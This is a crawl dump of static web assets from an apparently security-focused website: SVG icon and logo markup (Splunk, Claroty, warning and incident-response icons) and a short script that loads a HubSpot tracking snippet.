<path d="M16.3509 21.2882H17.3909L19.1909 26.0882L20.9989 21.2882H22.0389V27.0002H21.3189V22.2482H21.3029L19.5189 27.0002H18.8709L17.0869 22.2482H17.0709V27.0002H16.3509V21.2882ZM24.0637 26.3602H25.3277C25.413 26.3602 25.5197 26.3549 25.6477 26.3442C25.7757 26.3282 25.9117 26.2962 26.0557 26.2482C26.1997 26.1949 26.341 26.1202 26.4797 26.0242C26.6237 25.9282 26.7517 25.7976 26.8637 25.6322C26.9757 25.4669 27.0664 25.2616 27.1357 25.0162C27.2104 24.7656 27.2477 24.4642 27.2477 24.1122C27.2477 23.7709 27.213 23.4669 27.1437 23.2002C27.0797 22.9282 26.9704 22.6989 26.8157 22.5122C26.6664 22.3202 26.4717 22.1762 26.2317 22.0802C25.9917 21.9789 25.6957 21.9282 25.3437 21.9282H24.0637V26.3602ZM23.3037 21.2882H25.2637C26.1437 21.2882 26.821 21.5122 27.2957 21.9602C27.7704 22.4082 28.0077 23.0909 28.0077 24.0082C28.0077 24.4882 27.9544 24.9149 27.8477 25.2882C27.741 25.6562 27.5757 25.9682 27.3517 26.2242C27.1277 26.4749 26.8424 26.6669 26.4957 26.8002C26.149 26.9336 25.7384 27.0002 25.2637 27.0002H23.3037V21.2882ZM28.9365 21.2882H31.6245C32.1685 21.2882 32.5925 21.4216 32.8965 21.6882C33.2058 21.9549 33.3605 22.3202 33.3605 22.7842C33.3605 23.1309 33.2805 23.4349 33.1205 23.6962C32.9658 23.9576 32.7152 24.1362 32.3685 24.2322V24.2482C32.5338 24.2802 32.6672 24.3336 32.7685 24.4082C32.8752 24.4829 32.9578 24.5736 33.0165 24.6802C33.0805 24.7816 33.1258 24.8962 33.1525 25.0242C33.1845 25.1522 33.2085 25.2856 33.2245 25.4242C33.2352 25.5629 33.2432 25.7042 33.2485 25.8482C33.2538 25.9922 33.2672 26.1336 33.2885 26.2722C33.3098 26.4109 33.3392 26.5442 33.3765 26.6722C33.4192 26.7949 33.4805 26.9042 33.5605 27.0002H32.7125C32.6592 26.9416 32.6218 26.8616 32.6005 26.7602C32.5845 26.6589 32.5738 26.5469 32.5685 26.4242C32.5632 26.2962 32.5578 26.1602 32.5525 26.0162C32.5472 25.8722 32.5312 25.7309 32.5045 25.5922C32.4832 25.4536 32.4565 25.3229 32.4245 25.2002C32.3925 25.0722 32.3418 24.9629 32.2725 24.8722C32.2032 24.7762 32.1125 24.7016 32.0005 24.6482C31.8885 24.5896 31.7392 24.5602 31.5525 24.5602H29.6965V27.0002H28.9365V21.2882ZM31.2805 23.9202C31.4565 23.9202 31.6245 23.9069 31.7845 23.8802C31.9445 23.8536 32.0832 23.8029 32.2005 23.7282C32.3232 23.6482 32.4192 23.5442 32.4885 23.4162C32.5632 23.2829 32.6005 23.1122 32.6005 22.9042C32.6005 22.6162 32.5205 22.3816 32.3605 22.2002C32.2005 22.0189 31.9418 21.9282 31.5845 21.9282H29.6965V23.9202H31.2805Z" fill="#0097A9"/>
<path d="M16.3509 21.2882V21.1882H16.2509V21.2882H16.3509ZM17.3909 21.2882L17.4846 21.2531L17.4602 21.1882H17.3909V21.2882ZM19.1909 26.0882L19.0973 26.1234L19.1907 26.3725L19.2845 26.1235L19.1909 26.0882ZM20.9989 21.2882V21.1882H20.9297L20.9054 21.253L20.9989 21.2882ZM22.0389 21.2882H22.1389V21.1882H22.0389V21.2882ZM22.0389 27.0002V27.1002H22.1389V27.0002H22.0389ZM21.3189 27.0002H21.2189V27.1002H21.3189V27.0002ZM21.3189 22.2482H21.4189V22.1482H21.3189V22.2482ZM21.3029 22.2482V22.1482H21.2337L21.2093 22.2131L21.3029 22.2482ZM19.5189 27.0002V27.1002H19.5882L19.6126 27.0354L19.5189 27.0002ZM18.8709 27.0002L18.7773 27.0354L18.8017 27.1002H18.8709V27.0002ZM17.0869 22.2482L17.1806 22.2131L17.1562 22.1482H17.0869V22.2482ZM17.0709 22.2482V22.1482H16.9709V22.2482H17.0709ZM17.0709 27.0002V27.1002H17.1709V27.0002H17.0709ZM16.3509 27.0002H16.2509V27.1002H16.3509V27.0002ZM16.3509 21.2882V21.3882H17.3909V21.2882V21.1882H16.3509V21.2882ZM17.3909 21.2882L17.2973 21.3234L19.0973 26.1234L19.1909 26.0882L19.2846 26.0531L17.4846 21.2531L17.3909 21.2882ZM19.1909 26.0882L19.2845 26.1235L21.0925 21.3235L20.9989 21.2882L20.9054 21.253L19.0974 26.053L19.1909 26.0882ZM20.9989 21.2882V21.3882H22.0389V21.2882V21.1882H20.9989V21.2882ZM22.0389 21.2882H21.9389V27.0002H22.0389H22.1389V21.2882H22.0389ZM22.0389 27.0002V26.9002H21.3189V27.0002V27.1002H22.0389V27.0002ZM21.3189 27.0002H21.4189V22.2482H21.3189H21.2189V27.0002H21.3189ZM21.3189 22.2482V22.1482H21.3029V22.2482V22.3482H21.3189V22.2482ZM21.3029 22.2482L21.2093 22.2131L19.4253 26.9651L19.5189 27.0002L19.6126 27.0354L21.3966 22.2834L21.3029 22.2482ZM19.5189 27.0002V26.9002H18.8709V27.0002V27.1002H19.5189V27.0002ZM18.8709 27.0002L18.9646 26.9651L17.1806 22.2131L17.0869 22.2482L16.9933 22.2834L18.7773 27.0354L18.8709 27.0002ZM17.0869 22.2482V22.1482H17.0709V22.2482V22.3482H17.0869V22.2482ZM17.0709 22.2482H16.9709V27.0002H17.0709H17.1709V22.2482H17.0709ZM17.0709 27.0002V26.9002H16.3509V27.0002V27.1002H17.0709V27.0002ZM16.3509 27.0002H16.4509V21.2882H16.3509H16.2509V27.0002H16.3509ZM24.0637 26.3602H23.9637V26.4602H24.0637V26.3602ZM25.6477 26.3442L25.656 26.444L25.6601 26.4435L25.6477 26.3442ZM26.0557 26.2482L26.0873 26.3432L26.0904 26.342L26.0557 26.2482ZM26.4797 26.0242L26.4242 25.941L26.4228 25.942L26.4797 26.0242ZM26.8637 25.6322L26.7809 25.5762L26.7809 25.5762L26.8637 25.6322ZM27.1357 25.0162L27.0398 24.9877L27.0395 24.989L27.1357 25.0162ZM27.1437 23.2002L27.0463 23.2232L27.0469 23.2254L27.1437 23.2002ZM26.8157 22.5122L26.7367 22.5737L26.7387 22.576L26.8157 22.5122ZM26.2317 22.0802L26.1928 22.1724L26.1945 22.1731L26.2317 22.0802ZM24.0637 21.9282V21.8282H23.9637V21.9282H24.0637ZM23.3037 21.2882V21.1882H23.2037V21.2882H23.3037ZM27.2957 21.9602L27.3643 21.8875L27.3643 21.8875L27.2957 21.9602ZM27.8477 25.2882L27.9437 25.3161L27.9438 25.3157L27.8477 25.2882ZM27.3517 26.2242L27.4263 26.2909L27.4269 26.2901L27.3517 26.2242ZM26.4957 26.8002L26.4598 26.7069L26.4598 26.7069L26.4957 26.8002ZM23.3037 27.0002H23.2037V27.1002H23.3037V27.0002ZM24.0637 26.3602V26.4602H25.3277V26.3602V26.2602H24.0637V26.3602ZM25.3277 26.3602V26.4602C25.4168 26.4602 25.5265 26.4547 25.656 26.4439L25.6477 26.3442L25.6394 26.2446C25.5129 26.2551 25.4092 26.2602 25.3277 26.2602V26.3602ZM25.6477 26.3442L25.6601 26.4435C25.7957 26.4265 25.9381 26.3928 26.0873 26.3431L26.0557 26.2482L26.0241 26.1534C25.8852 26.1996 25.7557 26.23 25.6353 26.245L25.6477 26.3442ZM26.0557 26.2482L26.0904 26.342C26.243 26.2855 26.3917 26.2068 26.5366 26.1065L26.4797 26.0242L26.4228 25.942C26.2903 26.0337 26.1564 26.1043 26.021 26.1545L26.0557 26.2482ZM26.4797 26.0242L26.5352 26.1074C26.6915 26.0032 26.8283 25.8628 26.9465 25.6883L26.8637 25.6322L26.7809 25.5762C26.6751 25.7324 26.5559 25.8532 26.4242 25.941L26.4797 26.0242ZM26.8637 25.6322L26.9465 25.6883C27.0659 25.5121 27.1604 25.2964 27.2319 25.0434L27.1357 25.0162L27.0395 24.989C26.9723 25.2268 26.8855 25.4217 26.7809 25.5762L26.8637 25.6322ZM27.1357 25.0162L27.2315 25.0448C27.3097 24.7823 27.3477 24.4708 27.3477 24.1122H27.2477H27.1477C27.1477 24.4577 27.111 24.7489 27.0398 24.9877L27.1357 25.0162ZM27.2477 24.1122H27.3477C27.3477 23.7644 27.3124 23.4516 27.2405 23.1751L27.1437 23.2002L27.0469 23.2254C27.1137 23.4822 27.1477 23.7775 27.1477 24.1122H27.2477ZM27.1437 23.2002L27.241 23.1773C27.174 22.8926 27.0586 22.6487 26.8927 22.4484L26.8157 22.5122L26.7387 22.576C26.8821 22.7491 26.9853 22.9639 27.0463 23.2231L27.1437 23.2002ZM26.8157 22.5122L26.8946 22.4508C26.7337 22.244 26.5242 22.0896 26.2688 21.9874L26.2317 22.0802L26.1945 22.1731C26.4191 22.2629 26.599 22.3965 26.7368 22.5736L26.8157 22.5122ZM26.2317 22.0802L26.2706 21.9881C26.0148 21.8801 25.7046 21.8282 25.3437 21.8282V21.9282V22.0282C25.6867 22.0282 25.9686 22.0777 26.1928 22.1724L26.2317 22.0802ZM25.3437 21.9282V21.8282H24.0637V21.9282V22.0282H25.3437V21.9282ZM24.0637 21.9282H23.9637V26.3602H24.0637H24.1637V21.9282H24.0637ZM23.3037 21.2882V21.3882H25.2637V21.2882V21.1882H23.3037V21.2882ZM25.2637 21.2882V21.3882C26.1272 21.3882 26.7766 21.6078 27.227 22.033L27.2957 21.9602L27.3643 21.8875C26.8654 21.4166 26.1601 21.1882 25.2637 21.1882V21.2882ZM27.2957 21.9602L27.227 22.033C27.6747 22.4555 27.9077 23.107 27.9077 24.0082H28.0077H28.1077C28.1077 23.0748 27.866 22.361 27.3643 21.8875L27.2957 21.9602ZM28.0077 24.0082H27.9077C27.9077 24.481 27.8551 24.8982 27.7515 25.2608L27.8477 25.2882L27.9438 25.3157C28.0536 24.9316 28.1077 24.4954 28.1077 24.0082H28.0077ZM27.8477 25.2882L27.7516 25.2604C27.6485 25.6161 27.4897 25.9147 27.2764 26.1584L27.3517 26.2242L27.4269 26.2901C27.6617 26.0218 27.8335 25.6963 27.9437 25.3161L27.8477 25.2882ZM27.3517 26.2242L27.2771 26.1576C27.0648 26.3952 26.7932 26.5787 26.4598 26.7069L26.4957 26.8002L26.5316 26.8936C26.8915 26.7552 27.1906 26.5546 27.4263 26.2909L27.3517 26.2242ZM26.4957 26.8002L26.4598 26.7069C26.1273 26.8348 25.7293 26.9002 25.2637 26.9002V27.0002V27.1002C25.7474 27.1002 26.1708 27.0324 26.5316 26.8936L26.4957 26.8002ZM25.2637 27.0002V26.9002H23.3037V27.0002V27.1002H25.2637V27.0002ZM23.3037 27.0002H23.4037V21.2882H23.3037H23.2037V27.0002H23.3037ZM28.9365 21.2882V21.1882H28.8365V21.2882H28.9365ZM32.8965 21.6882L32.8306 21.7634L32.8312 21.764L32.8965 21.6882ZM33.1205 23.6962L33.0352 23.644L33.0344 23.6453L33.1205 23.6962ZM32.3685 24.2322L32.3418 24.1359L32.2685 24.1562V24.2322H32.3685ZM32.3685 24.2482H32.2685V24.3307L32.3495 24.3464L32.3685 24.2482ZM32.7685 24.4082L32.7092 24.4888L32.7112 24.4902L32.7685 24.4082ZM33.0165 24.6802L32.9287 24.7285L32.932 24.7336L33.0165 24.6802ZM33.1525 25.0242L33.0545 25.0447L33.0555 25.0485L33.1525 25.0242ZM33.2245 25.4242L33.3243 25.4166L33.3238 25.4128L33.2245 25.4242ZM33.2485 25.8482L33.3484 25.8445L33.2485 25.8482ZM33.3765 26.6722L33.2804 26.7003L33.2821 26.7051L33.3765 26.6722ZM33.5605 27.0002V27.1002H33.774L33.6373 26.9362L33.5605 27.0002ZM32.7125 27.0002L32.6385 27.0675L32.6683 27.1002H32.7125V27.0002ZM32.6005 26.7602L32.5016 26.7759L32.5026 26.7808L32.6005 26.7602ZM32.5685 26.4242L32.4686 26.4284L32.4686 26.4286L32.5685 26.4242ZM32.5045 25.5922L32.4056 25.6075L32.4063 25.6111L32.5045 25.5922ZM32.4245 25.2002L32.3275 25.2245L32.3277 25.2255L32.4245 25.2002ZM32.2725 24.8722L32.1914 24.9308L32.1931 24.933L32.2725 24.8722ZM32.0005 24.6482L31.9541 24.7369L31.9575 24.7385L32.0005 24.6482ZM29.6965 24.5602V24.4602H29.5965V24.5602H29.6965ZM29.6965 27.0002V27.1002H29.7965V27.0002H29.6965ZM28.9365 27.0002H28.8365V27.1002H28.9365V27.0002ZM32.2005 23.7282L32.2542 23.8126L32.2551 23.812L32.2005 23.7282ZM32.4885 23.4162L32.4012 23.3674L32.4006 23.3686L32.4885 23.4162ZM32.3605 22.2002L32.4355 22.1341L32.4355 22.1341L32.3605 22.2002ZM29.6965 21.9282V21.8282H29.5965V21.9282H29.6965ZM29.6965 23.9202H29.5965V24.0202H29.6965V23.9202ZM28.9365 21.2882V21.3882H31.6245V21.2882V21.1882H28.9365V21.2882ZM31.6245 21.2882V21.3882C32.1527 21.3882 32.5503 21.5176 32.8306 21.7634L32.8965 21.6882L32.9624 21.6131C32.6347 21.3256 32.1843 21.1882 31.6245 21.1882V21.2882ZM32.8965 21.6882L32.8312 21.764C33.1154 22.0089 33.2605 22.3449 33.2605 22.7842H33.3605H33.4605C33.4605 22.2956 33.2963 21.9009 32.9618 21.6125L32.8965 21.6882ZM33.3605 22.7842H33.2605C33.2605 23.115 33.1844 23.4004 33.0352 23.644L33.1205 23.6962L33.2058 23.7485C33.3766 23.4694 33.4605 23.1469 33.4605 22.7842H33.3605ZM33.1205 23.6962L33.0344 23.6453C32.8953 23.8804 32.6685 24.0454 32.3418 24.1359L32.3685 24.2322L32.3952 24.3286C32.7619 24.2271 33.0363 24.0348 33.2066 23.7472L33.1205 23.6962ZM32.3685 24.2322H32.2685V24.2482H32.3685H32.4685V24.2322H32.3685ZM32.3685 24.2482L32.3495 24.3464C32.5049 24.3765 32.6231 24.4253 32.7092 24.4887L32.7685 24.4082L32.8278 24.3277C32.7112 24.2418 32.5627 24.184 32.3875 24.1501L32.3685 24.2482ZM32.7685 24.4082L32.7112 24.4902C32.8062 24.5567 32.8781 24.6361 32.9289 24.7284L33.0165 24.6802L33.1041 24.6321C33.0376 24.5111 32.9442 24.4091 32.8258 24.3263L32.7685 24.4082ZM33.0165 24.6802L32.932 24.7336C32.989 24.824 33.0302 24.9273 33.0546 25.0446L33.1525 25.0242L33.2504 25.0038C33.2215 24.8652 33.172 24.7392 33.101 24.6268L33.0165 24.6802ZM33.1525 25.0242L33.0555 25.0485C33.0864 25.1721 33.1096 25.3011 33.1252 25.4357L33.2245 25.4242L33.3238 25.4128C33.3074 25.2701 33.2826 25.1324 33.2495 25L33.1525 25.0242ZM33.2245 25.4242L33.1248 25.4319C33.1354 25.5692 33.1433 25.7092 33.1486 25.8519L33.2485 25.8482L33.3484 25.8445C33.3431 25.6993 33.335 25.5566 33.3242 25.4166L33.2245 25.4242ZM33.2485 25.8482L33.1486 25.8519C33.154 25.9997 33.1677 26.1449 33.1897 26.2874L33.2885 26.2722L33.3873 26.257C33.3666 26.1223 33.3536 25.9848 33.3484 25.8445L33.2485 25.8482ZM33.2885 26.2722L33.1897 26.2874C33.2116 26.4302 33.2419 26.5678 33.2805 26.7002L33.3765 26.6722L33.4725 26.6442C33.4365 26.5207 33.408 26.3916 33.3873 26.257L33.2885 26.2722ZM33.3765 26.6722L33.2821 26.7051C33.3285 26.8387 33.3957 26.9587 33.4837 27.0643L33.5605 27.0002L33.6373 26.9362C33.5653 26.8498 33.5098 26.7511 33.4709 26.6394L33.3765 26.6722ZM33.5605 27.0002V26.9002H32.7125V27.0002V27.1002H33.5605V27.0002ZM32.7125 27.0002L32.7865 26.933C32.7482 26.8909 32.7171 26.8288 32.6984 26.7396L32.6005 26.7602L32.5026 26.7808C32.5265 26.8944 32.5701 26.9922 32.6385 27.0675L32.7125 27.0002ZM32.6005 26.7602L32.6993 26.7446C32.684 26.6477 32.6736 26.5395 32.6684 26.4199L32.5685 26.4242L32.4686 26.4286C32.4741 26.5543 32.485 26.6701 32.5017 26.7758L32.6005 26.7602ZM32.5685 26.4242L32.6684 26.4201C32.6631 26.2923 32.6578 26.1564 32.6524 26.0125L32.5525 26.0162L32.4526 26.0199C32.4579 26.1641 32.4632 26.3002 32.4686 26.4284L32.5685 26.4242ZM32.5525 26.0162L32.6524 26.0125C32.6469 25.8635 32.6304 25.7171 32.6027 25.5734L32.5045 25.5922L32.4063 25.6111C32.432 25.7447 32.4474 25.8809 32.4526 26.0199L32.5525 26.0162ZM32.5045 25.5922L32.6033 25.577C32.5815 25.4353 32.5542 25.3013 32.5213 25.175L32.4245 25.2002L32.3277 25.2255C32.3588 25.3445 32.3848 25.4718 32.4057 25.6074L32.5045 25.5922ZM32.4245 25.2002L32.5215 25.176C32.4867 25.0368 32.4307 24.9146 32.3519 24.8115L32.2725 24.8722L32.1931 24.933C32.2529 25.0113 32.2983 25.1077 32.3275 25.2245L32.4245 25.2002ZM32.2725 24.8722L32.3536 24.8137C32.2739 24.7034 32.1699 24.6182 32.0435 24.558L32.0005 24.6482L31.9575 24.7385C32.0551 24.785 32.1324 24.8491 32.1914 24.9308L32.2725 24.8722ZM32.0005 24.6482L32.0469 24.5597C31.9154 24.4908 31.7482 24.4602 31.5525 24.4602V24.5602V24.6602C31.7301 24.6602 31.8616 24.6884 31.9541 24.7368L32.0005 24.6482ZM31.5525 24.5602V24.4602H29.6965V24.5602V24.6602H31.5525V24.5602ZM29.6965 24.5602H29.5965V27.0002H29.6965H29.7965V24.5602H29.6965ZM29.6965 27.0002V26.9002H28.9365V27.0002V27.1002H29.6965V27.0002ZM28.9365 27.0002H29.0365V21.2882H28.9365H28.8365V27.0002H28.9365ZM31.2805 23.9202V24.0202C31.4615 24.0202 31.6351 24.0065 31.8009 23.9789L31.7845 23.8802L31.7681 23.7816C31.6139 23.8073 31.4515 23.8202 31.2805 23.8202V23.9202ZM31.7845 23.8802L31.8009 23.9789C31.972 23.9504 32.1238 23.8956 32.2542 23.8126L32.2005 23.7282L32.1468 23.6439C32.0425 23.7102 31.917 23.7568 31.7681 23.7816L31.7845 23.8802ZM32.2005 23.7282L32.2551 23.812C32.3916 23.723 32.4991 23.6066 32.5764 23.4639L32.4885 23.4162L32.4006 23.3686C32.3392 23.4819 32.2547 23.5735 32.1459 23.6445L32.2005 23.7282ZM32.4885 23.4162L32.5758 23.4651C32.6613 23.3124 32.7005 23.1234 32.7005 22.9042H32.6005H32.5005C32.5005 23.101 32.4651 23.2534 32.4012 23.3674L32.4885 23.4162ZM32.6005 22.9042H32.7005C32.7005 22.5968 32.6146 22.3371 32.4355 22.1341L32.3605 22.2002L32.2855 22.2664C32.4264 22.4261 32.5005 22.6357 32.5005 22.9042H32.6005ZM32.3605 22.2002L32.4355 22.1341C32.2489 21.9226 31.9566 21.8282 31.5845 21.8282V21.9282V22.0282C31.927 22.0282 32.1521 22.1152 32.2855 22.2664L32.3605 22.2002ZM31.5845 21.9282V21.8282H29.6965V21.9282V22.0282H31.5845V21.9282ZM29.6965 21.9282H29.5965V23.9202H29.6965H29.7965V21.9282H29.6965ZM29.6965 23.9202V24.0202H31.2805V23.9202V23.8202H29.6965V23.9202Z" fill="#80A0B7" mask="url(#path-7-outside-1_1577_27488)"/>
<defs>
<radialGradient id="paint0_radial_1577_27488" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(3.15279 45.6619) rotate(-45.0856) scale(30.5888)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1577_27488" x1="48.75" y1="1.69224e-06" x2="34.5545" y2="14.26" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c02eb0b72dbcd6186fa4b2_icons8-splunk.svg
body_size: 691
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="48px" height="48px" fill-rule="evenodd" clip-rule="evenodd"><path fill="#212121" d="M13.432 18L13.5 28 15 28 15 18zM32 18v10.005h1.805c0 0 .015-3.609.035-3.608.019.001 2.69 3.743 2.716 3.733.027-.01 1.599-.576 1.599-.59 0-.014-2.684-3.441-2.684-3.448 0-.006 2.251-2.509 2.231-2.529-.06-.06-1.281-.586-1.314-.566-.018.011-2.582 2.796-2.582 2.796V18H32zM2.099 21.05c-.651.137-1.259.552-1.509 1.031-.23.44-.227 1.043.007 1.491.16.305.625.735 1.348 1.246.782.552 1.078.832 1.153 1.092.111.385-.06.752-.434.931-.187.089-.27.101-.603.086-.433-.02-.729-.132-1.172-.446-.14-.099-.269-.167-.285-.152-.016.016-.155.224-.311.466L.01 27.23l.109.081c.06.045.248.158.422.255 1.187.66 2.944.555 3.835-.229.475-.418.697-1.025.602-1.647-.089-.582-.409-.965-1.417-1.695-.791-.573-1.166-.889-1.253-1.059-.167-.326-.049-.643.307-.827.178-.092.251-.102.608-.087.347.015.453.041.741.179l.335.161.263-.41c.144-.224.252-.426.239-.445-.048-.071-.598-.299-.941-.391C3.402 20.995 2.521 20.961 2.099 21.05zM10.031 21.935c.788.369 1.212 1.528 1.041 2.852-.06.467-.227 1.032-.383 1.296-.159.268-.463.56-.705.675-.444.212-1.107.13-1.523-.187-.577-.442-.893-1.524-.772-2.649.111-1.032.483-1.684 1.133-1.986C9.156 21.781 9.7 21.781 10.031 21.935zM9.313 20.784c-.472.106-.85.319-1.254.705l-.366.35V21H6.814 6v5 5h1.693v-4.08l.324.319c.592.583 1.287.814 2.101.701.532-.074.904-.21 1.3-.475 1.111-.743 1.721-2.221 1.554-3.771-.158-1.467-.912-2.484-2.128-2.871C10.531 20.724 9.679 20.702 9.313 20.784zM16.258 21c0 0 .055 5.284.091 5.438.136.583.525 1.137.964 1.374.403.218.727.287 1.333.284.861-.004 1.386-.211 2.027-.8L21 27v1h1.742l-.023-7H21c0 0 .025 4.347 0 4.5-.1.611-.573 1.109-1.053 1.27-.287.096-.786.174-1.086.127C18.549 26.848 18.033 26.507 18 26v-4.977L16.258 21zM30.742 28c0 0-.055-5.284-.091-5.438-.136-.583-.525-1.137-.964-1.374-.403-.218-.727-.287-1.333-.284-.861.004-1.386.211-2.027.8L26 22v-1h-1.742l.023 7H26c0 0-.025-4.347 0-4.5.1-.611.573-1.109 1.053-1.27.287-.096.661-.17 1.086-.127C28.566 22.147 29.031 22.535 29 23v4.977L30.742 28z"/><path fill="#77b539" fill-rule="evenodd" d="M40 20.5L40 22 46 24 40 26.601 40 28 47 25 47 23z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38%2F6470f5217e03b0faa8a404de%2F68c167b981a2c2f4b6d38c4b%2Fhs_trackcode_2539908-1.0.6.js
body_size: -267
content:
const script = document.createElement('script');
    script.src = "https://js.hs-scripts.com/2539908.js";
    document.body.appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67bf182c286f764e94662d3c_under%20attack%20icon.svg
body_size: 393
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.8285 9.0249L7.14396 0.67213C7.0269 0.46749 6.85978 0.297814 6.65917 0.179918C6.45855 0.0620217 6.23142 0 6.00027 0C5.76912 0 5.54198 0.0620217 5.34137 0.179918C5.14076 0.297814 4.97364 0.46749 4.85658 0.67213L0.171994 9.0249C0.0593588 9.22283 0 9.44795 0 9.67719C0 9.90643 0.0593588 10.1316 0.171994 10.3295C0.287558 10.5354 0.454392 10.706 0.655377 10.8238C0.856362 10.9416 1.08426 11.0024 1.31569 10.9999H10.6848C10.9161 11.0022 11.1438 10.9413 11.3445 10.8235C11.5453 10.7057 11.712 10.5352 11.8275 10.3295C11.9403 10.1316 11.9998 9.90658 12 9.67734C12.0002 9.4481 11.941 9.22293 11.8285 9.0249ZM5.57172 4.39999C5.57172 4.2833 5.61687 4.17138 5.69724 4.08887C5.77761 4.00635 5.88661 3.96 6.00027 3.96C6.11393 3.96 6.22293 4.00635 6.3033 4.08887C6.38367 4.17138 6.42882 4.2833 6.42882 4.39999V6.59997C6.42882 6.71667 6.38367 6.82858 6.3033 6.9111C6.22293 6.99361 6.11393 7.03997 6.00027 7.03997C5.88661 7.03997 5.77761 6.99361 5.69724 6.9111C5.61687 6.82858 5.57172 6.71667 5.57172 6.59997V4.39999ZM6.00027 9.23995C5.87313 9.23995 5.74885 9.20124 5.64313 9.12872C5.53742 9.0562 5.45503 8.95312 5.40638 8.83252C5.35772 8.71192 5.34499 8.57922 5.36979 8.45119C5.3946 8.32317 5.45582 8.20557 5.54572 8.11327C5.63562 8.02096 5.75016 7.95811 5.87486 7.93264C5.99955 7.90717 6.1288 7.92024 6.24626 7.9702C6.36373 8.02015 6.46412 8.10474 6.53476 8.21328C6.60539 8.32181 6.64309 8.44942 6.64309 8.57995C6.64309 8.75499 6.57537 8.92286 6.45481 9.04664C6.33426 9.17041 6.17075 9.23995 6.00027 9.23995Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/67d837e84f2af5c10c2fd5b6_64659020-0-Claroty-Logo-2022-Fu.svg
body_size: 918
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1266.3 278" style="enable-background:new 0 0 1266.3 278;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E20AB7;}
	.st1{fill:none;}
</style>
<path d="M1185.3,153.6v41.6h-21.9v-41.3l-46.3-76.7h23.4l34.5,57.5l34.9-57.5h21.6L1185.3,153.6z"/>
<path d="M455.6,77.2h21.9v99.4h61.7v18.5h-83.6V77.2z"/>
<path d="M1031.4,95.8h-39.1V77.2h100.1v18.5h-39.1v99.4h-21.9V95.8z"/>
<path d="M912.3,77.1c-33.1,0-59.9,26.8-59.9,59.9c0,33.1,26.8,59.9,59.9,59.9c33.1,0,59.9-26.8,59.9-59.9
	C972.3,103.9,945.4,77.1,912.3,77.1z M912.3,176.8c-22,0-39.8-17.8-39.8-39.8s17.8-39.8,39.8-39.8c22,0,39.8,17.8,39.8,39.8
	S934.3,176.8,912.3,176.8z"/>
<g>
	<polygon points="632.2,77.2 610.6,77.2 557.5,195.2 580.1,195.2 621.2,99.1 662.5,195.2 685.4,195.2 	"/>
</g>
<g>
	<path d="M790.9,156.4c16-6.2,25.1-19.4,25.1-37.2c0-26.1-19.2-42-50.2-42h-48.5v18.6l47.5,0c19.2,0,29.2,8.6,29.2,23.4
		c0,14.8-9.9,23.6-29.2,23.6l-47.5,0v52.4h21.9v-34.4h26.6c1.5,0,3,0,4.6-0.2l24.1,34.5H818L790.9,156.4z"/>
</g>
<path d="M371.9,96.7L371.9,96.7l45.7-0.1V76.9h-45.7c-33,0.2-59.7,26.9-59.7,59.9c0,33,26.7,59.8,59.7,59.9v0.1h45.7v-18.9h-45.7v0
	c-22.3-0.2-40.3-18.3-40.3-40.6C331.6,114.9,349.6,96.8,371.9,96.7z"/>
<path class="st0" d="M248.8,94.9l-9.3,9.2c-3.8-47.6-43.9-52.8-53-53.3l8.4-8.9c-15.6-13.9-30.5-18.4-43.5-18.4v58.3
	c-0.9,0-1.7-0.1-2.6-0.1c0,0-0.1,0-0.1,0c-31.8,0.1-57.5,25.8-57.5,57.6c0,31.8,25.7,57.5,57.5,57.6c0,0,0.1,0,0.1,0
	c0.9,0,1.8,0,2.6-0.1v56c13,0,27.9-4.5,43.5-18.4l-7.1-7.5c10.9-0.9,48.4-7.4,51.9-53.5l8.8,8.4C289.9,135.5,248.8,94.9,248.8,94.9z
	 M237.5,106.1l-31.2,30.8c-0.5-11-4-21.2-9.8-29.7L237.5,106.1z M184.6,52.7L184.4,94c-7.9-6.2-17.4-10.4-27.9-11.8L184.6,52.7z
	 M123.9,139.4c0-13.8,11.2-24.9,24.9-24.9c13.8,0,24.9,11.2,24.9,24.9c0,13.8-11.2,24.9-24.9,24.9
	C135.1,164.3,123.9,153.1,123.9,139.4z M158.5,196.2c9.8-1.6,18.7-5.7,26.1-11.6l0.2,39.3L158.5,196.2z M197.1,170.8
	c5.5-8.4,8.8-18.3,9.2-29l31.5,30L197.1,170.8z"/>
<path class="st0" d="M135.2,209.7c-34.8-5.3-61.5-35.3-61.5-71.5c0-36.2,26.7-66.3,61.5-71.5V24C77,29.6,31.5,78.6,31.5,138.2
	c0,59.6,45.5,108.6,103.7,114.2V209.7z"/>
<rect x="2.4" y="2.8" class="st1" width="1260.8" height="273.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8af36e4a274c25a1680b_ir-icon-level2.svg
body_size: -170
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.7677 3.73482C12.1429 3.0075 13.1853 3.01422 13.551 3.74632L22.4553 21.5679C22.7875 22.2328 22.3039 23.0149 21.5607 23.0149H3.46332C2.71442 23.0149 2.23127 22.222 2.57459 21.5564L11.7677 3.73482Z" stroke="#003A63" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
